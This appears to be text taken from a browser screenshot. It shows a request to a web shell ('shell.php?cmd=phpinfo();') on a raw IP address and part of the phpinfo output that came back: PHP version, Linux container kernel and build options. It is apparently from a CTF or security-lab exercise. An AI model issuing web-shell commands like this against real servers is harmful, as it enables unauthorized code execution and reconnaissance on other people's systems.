 不安全 113.45.183.4:43363/shell.php?cmd=phpinfo();
js
18
哔哩哔哩 (゜-゜)つ... 云盘 minecraft Wiki Glagame VPN Study java 杂项 AI模型 实用工具 网站资源工具 网络安全 信息收集
PHP Version 7.2.31
php
System Linux d6def6cd47d7 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'